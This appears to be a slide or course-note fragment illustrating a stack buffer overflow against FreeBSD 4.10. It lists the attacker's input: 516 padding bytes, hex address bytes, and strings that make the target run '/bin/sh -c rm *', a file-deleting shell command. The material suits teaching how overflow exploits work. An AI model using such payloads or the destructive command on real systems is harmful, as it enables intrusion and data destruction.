Input from the attacker
(for FreeBSD 4.10, particular compiler):
516 X's;
dc ee 09 28 00 00 00 00
b3 fb bf bf 90 fb bf bf
88 fb bf bf a0 fb bf bf
00 00 00 00 b3 fb bf bf
bb fb bf bf be fb bf bf
00 00 00 00;
and four 0-terminated strings:
"PATH=/bin:/usr/bin"
"/bin/sh"
"-c"
"rm *"